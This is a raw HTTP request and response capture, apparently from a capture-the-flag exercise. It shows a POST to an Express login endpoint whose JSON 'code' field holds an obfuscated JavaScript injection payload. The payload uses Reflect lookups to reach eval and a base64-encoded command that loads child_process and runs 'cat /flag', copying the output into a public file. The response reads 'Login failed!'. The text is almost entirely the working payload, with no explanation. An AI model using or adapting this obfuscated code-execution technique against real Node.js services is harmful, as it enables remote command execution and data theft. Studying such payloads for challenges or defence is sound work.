 POST /login HTTP/1.1
Host: 192.168.18.21
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://192.168.18.21/login
Content-Type: application/json
Content-Length: 424
Origin: http://192.168.18.21
Connection: keep-alive
Priority: u=0
{
"secretKey":"123",
"code":
"Reflect.get(global, Reflect.ownKeys(global).find(x=>x.includes(`eva`
)))(Reflect.get(Object.values(Reflect.get(global, Reflect.ownKeys(glo
bal).find(x=>x.startsWith(`Buf`)))),1)(`Z2xvYmFsLnByb2Nlc3MubWFpbk1vZ
HVsZS5jb25zdHJ1Y3Rvci5fbG9hZCgiY2hpbGRfcHJvY2VzcyIpLmV4ZWNTeW5jKCJjYX
QgL2ZsYWd8dGVlIC4vcHVibGljL2xvZ2luLmpzIik=`,`ba`.concat(`se64`)).toSt
ring())",
"username":"admin",
"password":"admin"
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 13
5 ETag: W/"d-GcQnWGgcUa5RlKTjTN5vvFWJFg0"
6 Date: Sat, 09 Nov 2024 04:52:43 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 Login failed!